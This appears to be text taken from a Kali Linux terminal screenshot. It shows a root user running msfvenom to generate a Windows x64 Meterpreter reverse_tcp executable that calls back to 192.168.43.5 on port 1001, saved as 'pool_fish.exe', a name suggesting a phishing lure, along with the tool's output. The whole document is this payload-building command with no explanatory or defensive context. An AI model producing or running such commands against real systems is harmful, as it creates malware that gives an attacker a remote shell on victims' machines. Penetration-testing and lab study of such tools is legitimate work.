 ┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.43.5 lport=1001 -f exe -o pool_fish.exe
pool_fish.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: pool_fish.exe
KALI LINUX
"the quieter you become, the more you are able to hear"